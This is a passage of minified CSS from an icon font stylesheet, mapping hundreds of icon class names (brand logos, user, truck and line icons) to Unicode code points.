con-train:before{content:"\ebd8"}.icon-transgender-alt:before{content:"\ebd9"}.icon-transgender:before{content:"\ebda"}.icon-trash-alt:before{content:"\ebdb"}.icon-trash:before{content:"\ebdc"}.icon-tree:before{content:"\ebdd"}.icon-trophy:before{content:"\ebde"}.icon-truck-loading:before{content:"\ebdf"}.icon-truck-monster:before{content:"\ebe0"}.icon-truck-moving:before{content:"\ebe1"}.icon-truck-pickup:before{content:"\ebe2"}.icon-truck:before{content:"\ebe3"}.icon-tshirt:before{content:"\ebe4"}.icon-tty:before{content:"\ebe5"}.icon-tv:before{content:"\ebe6"}.icon-umbrella-beach:before{content:"\ebe7"}.icon-umbrella:before{content:"\ebe8"}.icon-underline:before{content:"\ebe9"}.icon-undo-alt:before{content:"\ebea"}.icon-undo:before{content:"\ebeb"}.icon-universal-access:before{content:"\ebec"}.icon-university:before{content:"\ebed"}.icon-unlink:before{content:"\ebee"}.icon-unlock-alt:before{content:"\ebef"}.icon-unlock:before{content:"\ebf0"}.icon-upload:before{content:"\ebf1"}.icon-user-alt-slash:before{content:"\ebf2"}.icon-user-alt:before{content:"\ebf3"}.icon-user-astronaut:before{content:"\ebf4"}.icon-user-check:before{content:"\ebf5"}.icon-user-circle:before{content:"\ebf6"}.icon-user-clock:before{content:"\ebf7"}.icon-user-cog:before{content:"\ebf8"}.icon-user-edit:before{content:"\ebf9"}.icon-user-friends:before{content:"\ebfa"}.icon-user-graduate:before{content:"\ebfb"}.icon-user-lock:before{content:"\ebfc"}.icon-user-md:before{content:"\ebfd"}.icon-user-minus:before{content:"\ebfe"}.icon-user-ninja:before{content:"\ebff"}.icon-user-plus:before{content:"\ec00"}.icon-user-secret:before{content:"\ec01"}.icon-user-shield:before{content:"\ec02"}.icon-user-slash:before{content:"\ec03"}.icon-user-tag:before{content:"\ec04"}.icon-user-tie:before{content:"\ec05"}.icon-user-times:before{content:"\ec06"}.icon-user:before{content:"\ec07"}.icon-users-cog:before{content:"\ec08"}.icon-users:before{content:"\ec09"}.icon-utensil-spoon:before{content:"\ec0a"}.icon-utensils:before{content:"\ec0b"}.icon-vector-square:before{content:"\ec0c"}.icon-venus-double:before{content:"\ec0d"}.icon-venus-mars:before{content:"\ec0e"}.icon-venus:before{content:"\ec0f"}.icon-vial:before{content:"\ec10"}.icon-vials:before{content:"\ec11"}.icon-video-slash:before{content:"\ec12"}.icon-video:before{content:"\ec13"}.icon-vihara:before{content:"\ec14"}.icon-volleyball-ball:before{content:"\ec15"}.icon-volume-down:before{content:"\ec16"}.icon-volume-off:before{content:"\ec17"}.icon-volume-up:before{content:"\ec18"}.icon-walking:before{content:"\ec19"}.icon-wallet:before{content:"\ec1a"}.icon-warehouse:before{content:"\ec1b"}.icon-weight-hanging:before{content:"\ec1c"}.icon-weight:before{content:"\ec1d"}.icon-wheelchair:before{content:"\ec1e"}.icon-wifi:before{content:"\ec1f"}.icon-window-close:before{content:"\ec20"}.icon-window-maximize:before{content:"\ec21"}.icon-window-minimize:before{content:"\ec22"}.icon-window-restore:before{content:"\ec23"}.icon-wine-glass-alt:before{content:"\ec24"}.icon-wine-glass:before{content:"\ec25"}.icon-won-sign:before{content:"\ec26"}.icon-wrench:before{content:"\ec27"}.icon-x-ray:before{content:"\ec28"}.icon-yen-sign:before{content:"\ec29"}.icon-yin-yang:before{content:"\ec2a"}.icon-address-book1:before{content:"\ec2b"}.icon-address-card1:before{content:"\ec2c"}.icon-angry1:before{content:"\ec2d"}.icon-arrow-alt-circle-down1:before{content:"\ec2e"}.icon-arrow-alt-circle-left1:before{content:"\ec2f"}.icon-arrow-alt-circle-right1:before{content:"\ec30"}.icon-arrow-alt-circle-up1:before{content:"\ec31"}.icon-bell-slash1:before{content:"\ec32"}.icon-bell1:before{content:"\ec33"}.icon-bookmark1:before{content:"\ec34"}.icon-building1:before{content:"\ec35"}.icon-calendar-alt1:before{content:"\ec36"}.icon-calendar-check1:before{content:"\ec37"}.icon-calendar-minus1:before{content:"\ec38"}.icon-calendar-plus1:before{content:"\ec39"}.icon-calendar-times1:before{content:"\ec3a"}.icon-calendar1:before{content:"\ec3b"}.icon-caret-square-down1:before{content:"\ec3c"}.icon-caret-square-left1:before{content:"\ec3d"}.icon-caret-square-right1:before{content:"\ec3e"}.icon-caret-square-up1:before{content:"\ec3f"}.icon-chart-bar1:before{content:"\ec40"}.icon-check-circle1:before{content:"\ec41"}.icon-check-square1:before{content:"\ec42"}.icon-circle1:before{content:"\ec43"}.icon-clipboard1:before{content:"\ec44"}.icon-clock1:before{content:"\ec45"}.icon-clone1:before{content:"\ec46"}.icon-closed-captioning1:before{content:"\ec47"}.icon-comment-alt1:before{content:"\ec48"}.icon-comment-dots1:before{content:"\ec49"}.icon-comment1:before{content:"\ec4a"}.icon-comments1:before{content:"\ec4b"}.icon-compass1:before{content:"\ec4c"}.icon-copy1:before{content:"\ec4d"}.icon-copyright1:before{content:"\ec4e"}.icon-credit-card1:before{content:"\ec4f"}.icon-dizzy1:before{content:"\ec50"}.icon-dot-circle1:before{content:"\ec51"}.icon-edit1:before{content:"\ec52"}.icon-envelope-open1:before{content:"\ec53"}.icon-envelope1:before{content:"\ec54"}.icon-eye-slash1:before{content:"\ec55"}.icon-eye1:before{content:"\ec56"}.icon-file-alt1:before{content:"\ec57"}.icon-file-archive1:before{content:"\ec58"}.icon-file-audio1:before{content:"\ec59"}.icon-file-code1:before{content:"\ec5a"}.icon-file-excel1:before{content:"\ec5b"}.icon-file-image1:before{content:"\ec5c"}.icon-file-pdf1:before{content:"\ec5d"}.icon-file-powerpoint1:before{content:"\ec5e"}.icon-file-video1:before{content:"\ec5f"}.icon-file-word1:before{content:"\ec60"}.icon-file1:before{content:"\ec61"}.icon-flag1:before{content:"\ec62"}.icon-flushed1:before{content:"\ec63"}.icon-folder-open1:before{content:"\ec64"}.icon-folder1:before{content:"\ec65"}.icon-font-awesome-logo-full1:before{content:"\ec66"}.icon-frown-open1:before{content:"\ec67"}.icon-frown1:before{content:"\ec68"}.icon-futbol1:before{content:"\ec69"}.icon-gem1:before{content:"\ec6a"}.icon-grimace1:before{content:"\ec6b"}.icon-grin-alt1:before{content:"\ec6c"}.icon-grin-beam-sweat1:before{content:"\ec6d"}.icon-grin-beam1:before{content:"\ec6e"}.icon-grin-hearts1:before{content:"\ec6f"}.icon-grin-squint-tears1:before{content:"\ec70"}.icon-grin-squint1:before{content:"\ec71"}.icon-grin-stars1:before{content:"\ec72"}.icon-grin-tears1:before{content:"\ec73"}.icon-grin-tongue-squint1:before{content:"\ec74"}.icon-grin-tongue-wink1:before{content:"\ec75"}.icon-grin-tongue1:before{content:"\ec76"}.icon-grin-wink1:before{content:"\ec77"}.icon-grin1:before{content:"\ec78"}.icon-hand-lizard1:before{content:"\ec79"}.icon-hand-paper1:before{content:"\ec7a"}.icon-hand-peace1:before{content:"\ec7b"}.icon-hand-point-down1:before{content:"\ec7c"}.icon-hand-point-left1:before{content:"\ec7d"}.icon-hand-point-right1:before{content:"\ec7e"}.icon-hand-point-up1:before{content:"\ec7f"}.icon-hand-pointer1:before{content:"\ec80"}.icon-hand-rock1:before{content:"\ec81"}.icon-hand-scissors1:before{content:"\ec82"}.icon-hand-spock1:before{content:"\ec83"}.icon-handshake1:before{content:"\ec84"}.icon-hdd1:before{content:"\ec85"}.icon-heart1:before{content:"\ec86"}.icon-hospital1:before{content:"\ec87"}.icon-hourglass1:before{content:"\ec88"}.icon-id-badge1:before{content:"\ec89"}.icon-id-card1:before{content:"\ec8a"}.icon-image1:before{content:"\ec8b"}.icon-images1:before{content:"\ec8c"}.icon-keyboard1:before{content:"\ec8d"}.icon-kiss-beam1:before{content:"\ec8e"}.icon-kiss-wink-heart1:before{content:"\ec8f"}.icon-kiss1:before{content:"\ec90"}.icon-laugh-beam1:before{content:"\ec91"}.icon-laugh-squint1:before{content:"\ec92"}.icon-laugh-wink1:before{content:"\ec93"}.icon-laugh1:before{content:"\ec94"}.icon-lemon1:before{content:"\ec95"}.icon-life-ring1:before{content:"\ec96"}.icon-lightbulb1:before{content:"\ec97"}.icon-list-alt1:before{content:"\ec98"}.icon-map1:before{content:"\ec99"}.icon-meh-blank1:before{content:"\ec9a"}.icon-meh-rolling-eyes1:before{content:"\ec9b"}.icon-meh1:before{content:"\ec9c"}.icon-minus-square1:before{content:"\ec9d"}.icon-money-bill-alt1:before{content:"\ec9e"}.icon-moon1:before{content:"\ec9f"}.icon-newspaper1:before{content:"\eca0"}.icon-object-group1:before{content:"\eca1"}.icon-object-ungroup1:before{content:"\eca2"}.icon-paper-plane1:before{content:"\eca3"}.icon-pause-circle1:before{content:"\eca4"}.icon-play-circle1:before{content:"\eca5"}.icon-plus-square1:before{content:"\eca6"}.icon-question-circle1:before{content:"\eca7"}.icon-registered1:before{content:"\eca8"}.icon-sad-cry1:before{content:"\eca9"}.icon-sad-tear1:before{content:"\ecaa"}.icon-save1:before{content:"\ecab"}.icon-share-square1:before{content:"\ecac"}.icon-smile-beam1:before{content:"\ecad"}.icon-smile-wink1:before{content:"\ecae"}.icon-smile1:before{content:"\ecaf"}.icon-snowflake1:before{content:"\ecb0"}.icon-square1:before{content:"\ecb1"}.icon-star-half1:before{content:"\ecb2"}.icon-star1:before{content:"\ecb3"}.icon-sticky-note1:before{content:"\ecb4"}.icon-stop-circle1:before{content:"\ecb5"}.icon-sun1:before{content:"\ecb6"}.icon-surprise1:before{content:"\ecb7"}.icon-thumbs-down1:before{content:"\ecb8"}.icon-thumbs-up1:before{content:"\ecb9"}.icon-times-circle1:before{content:"\ecba"}.icon-tired1:before{content:"\ecbb"}.icon-trash-alt1:before{content:"\ecbc"}.icon-user-circle1:before{content:"\ecbd"}.icon-user1:before{content:"\ecbe"}.icon-window-close1:before{content:"\ecbf"}.icon-window-maximize1:before{content:"\ecc0"}.icon-window-minimize1:before{content:"\ecc1"}.icon-window-restore1:before{content:"\ecc2"}.icon-px:before{content:"\ecc3"}.icon-accessible-icon:before{content:"\ecc4"}.icon-accusoft:before{content:"\ecc5"}.icon-adn:before{content:"\ecc6"}.icon-adversal:before{content:"\ecc7"}.icon-affiliatetheme:before{content:"\ecc8"}.icon-algolia:before{content:"\ecc9"}.icon-alipay:before{content:"\ecca"}.icon-amazon-pay:before{content:"\eccb"}.icon-amazon:before{content:"\eccc"}.icon-amilia:before{content:"\eccd"}.icon-android:before{content:"\ecce"}.icon-angellist:before{content:"\eccf"}.icon-angrycreative:before{content:"\ecd0"}.icon-angular:before{content:"\ecd1"}.icon-app-store-ios:before{content:"\ecd2"}.icon-app-store:before{content:"\ecd3"}.icon-apper:before{content:"\ecd4"}.icon-apple-pay:before{content:"\ecd5"}.icon-apple:before{content:"\ecd6"}.icon-asymmetrik:before{content:"\ecd7"}.icon-audible:before{content:"\ecd8"}.icon-autoprefixer:before{content:"\ecd9"}.icon-avianex:before{content:"\ecda"}.icon-aviato:before{content:"\ecdb"}.icon-aws:before{content:"\ecdc"}.icon-bandcamp:before{content:"\ecdd"}.icon-behance-square:before{content:"\ecde"}.icon-behance:before{content:"\ecdf"}.icon-bimobject:before{content:"\ece0"}.icon-bitbucket:before{content:"\ece1"}.icon-bitcoin:before{content:"\ece2"}.icon-bity:before{content:"\ece3"}.icon-black-tie:before{content:"\ece4"}.icon-blackberry:before{content:"\ece5"}.icon-blogger-b:before{content:"\ece6"}.icon-blogger:before{content:"\ece7"}.icon-bluetooth-b:before{content:"\ece8"}.icon-bluetooth:before{content:"\ece9"}.icon-btc:before{content:"\ecea"}.icon-buromobelexperte:before{content:"\eceb"}.icon-buysellads:before{content:"\ecec"}.icon-cc-amazon-pay:before{content:"\eced"}.icon-cc-amex:before{content:"\ecee"}.icon-cc-apple-pay:before{content:"\ecef"}.icon-cc-diners-club:before{content:"\ecf0"}.icon-cc-discover:before{content:"\ecf1"}.icon-cc-jcb:before{content:"\ecf2"}.icon-cc-mastercard:before{content:"\ecf3"}.icon-cc-paypal:before{content:"\ecf4"}.icon-cc-stripe:before{content:"\ecf5"}.icon-cc-visa:before{content:"\ecf6"}.icon-centercode:before{content:"\ecf7"}.icon-chrome:before{content:"\ecf8"}.icon-cloudscale:before{content:"\ecf9"}.icon-cloudsmith:before{content:"\ecfa"}.icon-cloudversify:before{content:"\ecfb"}.icon-codepen:before{content:"\ecfc"}.icon-codiepie:before{content:"\ecfd"}.icon-connectdevelop:before{content:"\ecfe"}.icon-contao:before{content:"\ecff"}.icon-cpanel:before{content:"\ed00"}.icon-creative-commons-by:before{content:"\ed01"}.icon-creative-commons-nc-eu:before{content:"\ed02"}.icon-creative-commons-nc-jp:before{content:"\ed03"}.icon-creative-commons-nc:before{content:"\ed04"}.icon-creative-commons-nd:before{content:"\ed05"}.icon-creative-commons-pd-alt:before{content:"\ed06"}.icon-creative-commons-pd:before{content:"\ed07"}.icon-creative-commons-remix:before{content:"\ed08"}.icon-creative-commons-sa:before{content:"\ed09"}.icon-creative-commons-sampling-plus:before{content:"\ed0a"}.icon-creative-commons-sampling:before{content:"\ed0b"}.icon-creative-commons-share:before{content:"\ed0c"}.icon-creative-commons:before{content:"\ed0d"}.icon-css3-alt:before{content:"\ed0e"}.icon-css3:before{content:"\ed0f"}.icon-cuttlefish:before{content:"\ed10"}.icon-d-and-d:before{content:"\ed11"}.icon-dashcube:before{content:"\ed12"}.icon-delicious:before{content:"\ed13"}.icon-deploydog:before{content:"\ed14"}.icon-deskpro:before{content:"\ed15"}.icon-deviantart:before{content:"\ed16"}.icon-digg:before{content:"\ed17"}.icon-digital-ocean:before{content:"\ed18"}.icon-discord:before{content:"\ed19"}.icon-discourse:before{content:"\ed1a"}.icon-dochub:before{content:"\ed1b"}.icon-docker:before{content:"\ed1c"}.icon-draft2digital:before{content:"\ed1d"}.icon-dribbble-square:before{content:"\ed1e"}.icon-dribbble:before{content:"\ed1f"}.icon-dropbox:before{content:"\ed20"}.icon-drupal:before{content:"\ed21"}.icon-dyalog:before{content:"\ed22"}.icon-earlybirds:before{content:"\ed23"}.icon-ebay:before{content:"\ed24"}.icon-edge:before{content:"\ed25"}.icon-elementor:before{content:"\ed26"}.icon-ello:before{content:"\ed27"}.icon-ember:before{content:"\ed28"}.icon-empire:before{content:"\ed29"}.icon-envira:before{content:"\ed2a"}.icon-erlang:before{content:"\ed2b"}.icon-ethereum:before{content:"\ed2c"}.icon-etsy:before{content:"\ed2d"}.icon-expeditedssl:before{content:"\ed2e"}.icon-facebook-f:before{content:"\ed2f"}.icon-facebook-messenger:before{content:"\ed30"}.icon-facebook-square:before{content:"\ed31"}.icon-facebook1:before{content:"\ed32"}.icon-firefox:before{content:"\ed33"}.icon-first-order-alt:before{content:"\ed34"}.icon-first-order:before{content:"\ed35"}.icon-firstdraft:before{content:"\ed36"}.icon-flickr:before{content:"\ed37"}.icon-flipboard:before{content:"\ed38"}.icon-fly:before{content:"\ed39"}.icon-font-awesome-alt:before{content:"\ed3a"}.icon-font-awesome-flag:before{content:"\ed3b"}.icon-font-awesome-logo-full2:before{content:"\ed3c"}.icon-font-awesome:before{content:"\ed3d"}.icon-fonticons-fi:before{content:"\ed3e"}.icon-fonticons:before{content:"\ed3f"}.icon-fort-awesome-alt:before{content:"\ed40"}.icon-fort-awesome:before{content:"\ed41"}.icon-forumbee:before{content:"\ed42"}.icon-foursquare:before{content:"\ed43"}.icon-free-code-camp:before{content:"\ed44"}.icon-freebsd:before{content:"\ed45"}.icon-fulcrum:before{content:"\ed46"}.icon-galactic-republic:before{content:"\ed47"}.icon-galactic-senate:before{content:"\ed48"}.icon-get-pocket:before{content:"\ed49"}.icon-gg-circle:before{content:"\ed4a"}.icon-gg:before{content:"\ed4b"}.icon-git-square:before{content:"\ed4c"}.icon-git:before{content:"\ed4d"}.icon-github-alt:before{content:"\ed4e"}.icon-github-square:before{content:"\ed4f"}.icon-github:before{content:"\ed50"}.icon-gitkraken:before{content:"\ed51"}.icon-gitlab:before{content:"\ed52"}.icon-gitter:before{content:"\ed53"}.icon-glide-g:before{content:"\ed54"}.icon-glide:before{content:"\ed55"}.icon-gofore:before{content:"\ed56"}.icon-goodreads-g:before{content:"\ed57"}.icon-goodreads:before{content:"\ed58"}.icon-google-drive:before{content:"\ed59"}.icon-google-play:before{content:"\ed5a"}.icon-google-plus-g:before{content:"\ed5b"}.icon-google-plus-square:before{content:"\ed5c"}.icon-google-plus:before{content:"\ed5d"}.icon-google-wallet:before{content:"\ed5e"}.icon-google:before{content:"\ed5f"}.icon-gratipay:before{content:"\ed60"}.icon-grav:before{content:"\ed61"}.icon-gripfire:before{content:"\ed62"}.icon-grunt:before{content:"\ed63"}.icon-gulp:before{content:"\ed64"}.icon-hacker-news-square:before{content:"\ed65"}.icon-hacker-news:before{content:"\ed66"}.icon-hackerrank:before{content:"\ed67"}.icon-hips:before{content:"\ed68"}.icon-hire-a-helper:before{content:"\ed69"}.icon-hooli:before{content:"\ed6a"}.icon-hornbill:before{content:"\ed6b"}.icon-hotjar:before{content:"\ed6c"}.icon-houzz:before{content:"\ed6d"}.icon-html5:before{content:"\ed6e"}.icon-hubspot:before{content:"\ed6f"}.icon-imdb:before{content:"\ed70"}.icon-instagram:before{content:"\ed71"}.icon-internet-explorer:before{content:"\ed72"}.icon-ioxhost:before{content:"\ed73"}.icon-itunes-note:before{content:"\ed74"}.icon-itunes:before{content:"\ed75"}.icon-java:before{content:"\ed76"}.icon-jedi-order:before{content:"\ed77"}.icon-jenkins:before{content:"\ed78"}.icon-joget:before{content:"\ed79"}.icon-joomla:before{content:"\ed7a"}.icon-js-square:before{content:"\ed7b"}.icon-js:before{content:"\ed7c"}.icon-jsfiddle:before{content:"\ed7d"}.icon-kaggle:before{content:"\ed7e"}.icon-keybase:before{content:"\ed7f"}.icon-keycdn:before{content:"\ed80"}.icon-kickstarter-k:before{content:"\ed81"}.icon-kickstarter:before{content:"\ed82"}.icon-korvue:before{content:"\ed83"}.icon-laravel:before{content:"\ed84"}.icon-lastfm-square:before{content:"\ed85"}.icon-lastfm:before{content:"\ed86"}.icon-leanpub:before{content:"\ed87"}.icon-less:before{content:"\ed88"}.icon-line:before{content:"\ed89"}.icon-linkedin-in:before{content:"\ed8a"}.icon-linkedin:before{content:"\ed8b"}.icon-linode:before{content:"\ed8c"}.icon-linux:before{content:"\ed8d"}.icon-lyft:before{content:"\ed8e"}.icon-magento:before{content:"\ed8f"}.icon-mailchimp:before{content:"\ed90"}.icon-mandalorian:before{content:"\ed91"}.icon-markdown:before{content:"\ed92"}.icon-mastodon:before{content:"\ed93"}.icon-maxcdn:before{content:"\ed94"}.icon-medapps:before{content:"\ed95"}.icon-medium-m:before{content:"\ed96"}.icon-medium:before{content:"\ed97"}.icon-medrt:before{content:"\ed98"}.icon-meetup:before{content:"\ed99"}.icon-megaport:before{content:"\ed9a"}.icon-microsoft:before{content:"\ed9b"}.icon-mix:before{content:"\ed9c"}.icon-mixcloud:before{content:"\ed9d"}.icon-mizuni:before{content:"\ed9e"}.icon-modx:before{content:"\ed9f"}.icon-monero:before{content:"\eda0"}.icon-napster:before{content:"\eda1"}.icon-neos:before{content:"\eda2"}.icon-nimblr:before{content:"\eda3"}.icon-nintendo-switch:before{content:"\eda4"}.icon-node-js:before{content:"\eda5"}.icon-node:before{content:"\eda6"}.icon-npm:before{content:"\eda7"}.icon-ns8:before{content:"\eda8"}.icon-nutritionix:before{content:"\eda9"}.icon-odnoklassniki-square:before{content:"\edaa"}.icon-odnoklassniki:before{content:"\edab"}.icon-old-republic:before{content:"\edac"}.icon-opencart:before{content:"\edad"}.icon-openid:before{content:"\edae"}.icon-opera:before{content:"\edaf"}.icon-optin-monster:before{content:"\edb0"}.icon-osi:before{content:"\edb1"}.icon-page4:before{content:"\edb2"}.icon-pagelines:before{content:"\edb3"}.icon-palfed:before{content:"\edb4"}.icon-patreon:before{content:"\edb5"}.icon-paypal:before{content:"\edb6"}.icon-periscope:before{content:"\edb7"}.icon-phabricator:before{content:"\edb8"}.icon-phoenix-framework:before{content:"\edb9"}.icon-phoenix-squadron:before{content:"\edba"}.icon-php:before{content:"\edbb"}.icon-pied-piper-alt:before{content:"\edbc"}.icon-pied-piper-hat:before{content:"\edbd"}.icon-pied-piper-pp:before{content:"\edbe"}.icon-pied-piper:before{content:"\edbf"}.icon-pinterest-p:before{content:"\edc0"}.icon-pinterest-square:before{content:"\edc1"}.icon-pinterest:before{content:"\edc2"}.icon-playstation:before{content:"\edc3"}.icon-product-hunt:before{content:"\edc4"}.icon-pushed:before{content:"\edc5"}.icon-python:before{content:"\edc6"}.icon-qq:before{content:"\edc7"}.icon-quinscape:before{content:"\edc8"}.icon-quora:before{content:"\edc9"}.icon-r-project:before{content:"\edca"}.icon-ravelry:before{content:"\edcb"}.icon-react:before{content:"\edcc"}.icon-readme:before{content:"\edcd"}.icon-rebel:before{content:"\edce"}.icon-red-river:before{content:"\edcf"}.icon-reddit-alien:before{content:"\edd0"}.icon-reddit-square:before{content:"\edd1"}.icon-reddit:before{content:"\edd2"}.icon-rendact:before{content:"\edd3"}.icon-renren:before{content:"\edd4"}.icon-replyd:before{content:"\edd5"}.icon-researchgate:before{content:"\edd6"}.icon-resolving:before{content:"\edd7"}.icon-rev:before{content:"\edd8"}.icon-rocketchat:before{content:"\edd9"}.icon-rockrms:before{content:"\edda"}.icon-safari:before{content:"\eddb"}.icon-sass:before{content:"\eddc"}.icon-schlix:before{content:"\eddd"}.icon-scribd:before{content:"\edde"}.icon-searchengin:before{content:"\eddf"}.icon-sellcast:before{content:"\ede0"}.icon-sellsy:before{content:"\ede1"}.icon-servicestack:before{content:"\ede2"}.icon-shirtsinbulk:before{content:"\ede3"}.icon-shopware:before{content:"\ede4"}.icon-simplybuilt:before{content:"\ede5"}.icon-sistrix:before{content:"\ede6"}.icon-sith:before{content:"\ede7"}.icon-skyatlas:before{content:"\ede8"}.icon-skype:before{content:"\ede9"}.icon-slack-hash:before{content:"\edea"}.icon-slack:before{content:"\edeb"}.icon-slideshare:before{content:"\edec"}.icon-snapchat-ghost:before{content:"\eded"}.icon-snapchat-square:before{content:"\edee"}.icon-snapchat:before{content:"\edef"}.icon-soundcloud:before{content:"\edf0"}.icon-speakap:before{content:"\edf1"}.icon-spotify:before{content:"\edf2"}.icon-squarespace:before{content:"\edf3"}.icon-stack-exchange:before{content:"\edf4"}.icon-stack-overflow:before{content:"\edf5"}.icon-staylinked:before{content:"\edf6"}.icon-steam-square:before{content:"\edf7"}.icon-steam-symbol:before{content:"\edf8"}.icon-steam:before{content:"\edf9"}.icon-sticker-mule:before{content:"\edfa"}.icon-strava:before{content:"\edfb"}.icon-stripe-s:before{content:"\edfc"}.icon-stripe:before{content:"\edfd"}.icon-studiovinari:before{content:"\edfe"}.icon-stumbleupon-circle:before{content:"\edff"}.icon-stumbleupon:before{content:"\ee00"}.icon-superpowers:before{content:"\ee01"}.icon-supple:before{content:"\ee02"}.icon-teamspeak:before{content:"\ee03"}.icon-telegram-plane:before{content:"\ee04"}.icon-telegram:before{content:"\ee05"}.icon-tencent-weibo:before{content:"\ee06"}.icon-the-red-yeti:before{content:"\ee07"}.icon-themeco:before{content:"\ee08"}.icon-themeisle:before{content:"\ee09"}.icon-trade-federation:before{content:"\ee0a"}.icon-trello:before{content:"\ee0b"}.icon-tripadvisor:before{content:"\ee0c"}.icon-tumblr-square:before{content:"\ee0d"}.icon-tumblr:before{content:"\ee0e"}.icon-twitch:before{content:"\ee0f"}.icon-twitter-square:before{content:"\ee10"}.icon-twitter:before{content:"\ee11"}.icon-typo3:before{content:"\ee12"}.icon-uber:before{content:"\ee13"}.icon-uikit:before{content:"\ee14"}.icon-uniregistry:before{content:"\ee15"}.icon-untappd:before{content:"\ee16"}.icon-usb:before{content:"\ee17"}.icon-ussunnah:before{content:"\ee18"}.icon-vaadin:before{content:"\ee19"}.icon-viacoin:before{content:"\ee1a"}.icon-viadeo-square:before{content:"\ee1b"}.icon-viadeo:before{content:"\ee1c"}.icon-viber:before{content:"\ee1d"}.icon-vimeo-square:before{content:"\ee1e"}.icon-vimeo-v:before{content:"\ee1f"}.icon-vimeo:before{content:"\ee20"}.icon-vine:before{content:"\ee21"}.icon-vk:before{content:"\ee22"}.icon-vnv:before{content:"\ee23"}.icon-vuejs:before{content:"\ee24"}.icon-weebly:before{content:"\ee25"}.icon-weibo:before{content:"\ee26"}.icon-weixin:before{content:"\ee27"}.icon-whatsapp-square:before{content:"\ee28"}.icon-whatsapp:before{content:"\ee29"}.icon-whmcs:before{content:"\ee2a"}.icon-wikipedia-w:before{content:"\ee2b"}.icon-windows:before{content:"\ee2c"}.icon-wix:before{content:"\ee2d"}.icon-wolf-pack-battalion:before{content:"\ee2e"}.icon-wordpress-simple:before{content:"\ee2f"}.icon-wordpress:before{content:"\ee30"}.icon-wpbeginner:before{content:"\ee31"}.icon-wpexplorer:before{content:"\ee32"}.icon-wpforms:before{content:"\ee33"}.icon-xbox:before{content:"\ee34"}.icon-xing-square:before{content:"\ee35"}.icon-xing:before{content:"\ee36"}.icon-y-combinator:before{content:"\ee37"}.icon-yahoo:before{content:"\ee38"}.icon-yandex-international:before{content:"\ee39"}.icon-yandex:before{content:"\ee3a"}.icon-yelp:before{content:"\ee3b"}.icon-yoast:before{content:"\ee3c"}.icon-youtube-square:before{content:"\ee3d"}.icon-youtube:before{content:"\ee3e"}.icon-zhihu:before{content:"\ee3f"}.icon-line-open:before{content:"\ea21"}.icon-line-bag:before{content:"\ea23"}.icon-line-grid-2:before{content:"\ea24"}.icon-line-content-left:before{content:"\ea25"}.icon-line-content-right:before{content:"\ea26"}.icon-line-esc:before{content:"\ea27"}.icon-line-alt:before{content:"\ea28"}.icon-line-marquee-plus:before{content:"\ea29"}.icon-line-marquee-minus:before{content:"\ea2a"}.icon-line-marquee:before{content:"\ea2b"}.icon-line-square-check:before{content:"\ea2d"}.icon-line-paragraph:before{content:"\ea2e"}.icon-line-ribbon:before{content:"\ea2f"}.icon-line-location-2:before{content:"\ea1c"}.icon-line-circle-check:before{content:"\ea1d"}.icon-line-circle-cross1:before{content:"\ea1e"}.icon-line-reply:before{content:"\ea1f"}.icon-line-paper-stack:before{content:"\ea20"}.icon-line-stack-2:before{content:"\ea1a"}.icon-line-stack:before{content:"\ea1b"}.icon-line-activity:before{content:"\e900"}.icon-line-air-play:before{content:"\e901"}.icon-line-alert-circle:before{content:"\e902"}.icon-line-alert-octagon:before{content:"\e903"}.icon-line-alert-triangle:before{content:"\e904"}.icon-line-align-center:before{content:"\e905"}.icon-line-align-justify:before{content:"\e906"}.icon-line-align-left:before{content:"\e907"}.icon-line-align-right:before{content:"\e908"}.icon-line-anchor:before{content:"\e909"}.icon-line-aperture:before{content:"\e90a"}.icon-line-archive:before{content:"\e90b"}.icon-line-arrow-down:before{content:"\e90c"}.icon-line-arrow-down-circle:before{content:"\e90d"}.icon-line-arrow-down-left:before{content:"\e90e"}.icon-line-arrow-down-right:before{content:"\e90f"}.icon-line-arrow-left:before{content:"\e910"}.icon-line-arrow-left-circle:before{content:"\e911"}.icon-line-arrow-right:before{content:"\e912"}.icon-line-arrow-right-circle:before{content:"\e913"}.icon-line-arrow-up:before{content:"\e914"}.icon-line-arrow-up-circle:before{content:"\e915"}.icon-line-arrow-up-left:before{content:"\e916"}.icon-line-arrow-up-right:before{content:"\e917"}.icon-line-at-sign:before{content:"\e918"}.icon-line-award:before{content:"\e919"}.icon-line-bar-graph:before{content:"\e91a"}.icon-line-bar-graph-2:before{content:"\e91b"}.icon-line-battery:before{content:"\e91c"}.icon-line-battery-charging:before{content:"\e91d"}.icon-line-bell:before{content:"\e91e"}.icon-line-bell-off:before{content:"\e91f"}.icon-line-bluetooth:before{content:"\e920"}.icon-line-bold:before{content:"\e921"}.icon-line-book:before{content:"\e922"}.icon-line-book-open:before{content:"\e923"}.icon-line-bookmark:before{content:"\e924"}.icon-line-box:before{content:"\e925"}.icon-line-briefcase:before{content:"\e926"}.icon-line-calendar:before{content:"\e927"}.icon-line-camera:before{content:"\e928"}.icon-line-camera-off:before{content:"\e929"}.icon-line-cast:before{content:"\e92a"}.icon-line-check:before{content:"\e92b"}.icon-line-check-circle:before{content:"\e92c"}.icon-line-check-square:before{content:"\e92d"}.icon-line-chevron-down:before{content:"\e92e"}.icon-line-chevron-left:before{content:"\e92f"}.icon-line-chevron-right:before{content:"\e930"}.icon-line-chevron-up:before{content:"\e931"}.icon-line-chevrons-down:before{content:"\e932"}.icon-line-chevrons-left:before{content:"\e933"}.icon-line-chevrons-right:before{content:"\e934"}.icon-line-chevrons-up:before{content:"\e935"}.icon-line-chrome:before{content:"\e936"}.icon-line-record:before,.icon-line-stop:before{content:"\e937"}.icon-line-clipboard:before{content:"\e938"}.icon-line-clock:before{content:"\e939"}.icon-line-cloud:before{content:"\e93a"}.icon-line-cloud-drizzle:before{content:"\e93b"}.icon-line-cloud-lightning:before{content:"\e93c"}.icon-line-cloud-off:before{content:"\e93d"}.icon-line-cloud-rain:before{content:"\e93e"}.icon-line-cloud-snow:before{content:"\e93f"}.icon-line-code:before{content:"\e940"}.icon-line-codepen:before{content:"\e941"}.icon-line-codesandbox:before{content:"\e942"}.icon-line-coffee:before{content:"\e943"}.icon-line-columns:before{content:"\e944"}.icon-line-command:before{content:"\e945"}.icon-line-compass:before{content:"\e946"}.icon-line-copy:before{content:"\e947"}.icon-line-corner-down-left:before{content:"\e948"}.icon-line-corner-down-right:before{content:"\e949"}.icon-line-corner-left-down:before{content:"\e94a"}.icon-line-corner-left-up:before{content:"\e94b"}.icon-line-corner-right-down:before{content:"\e94c"}.icon-line-corner-right-up:before{content:"\e94d"}.icon-line-corner-up-left:before{content:"\e94e"}.icon-line-corner-up-right:before{content:"\e94f"}.icon-line-c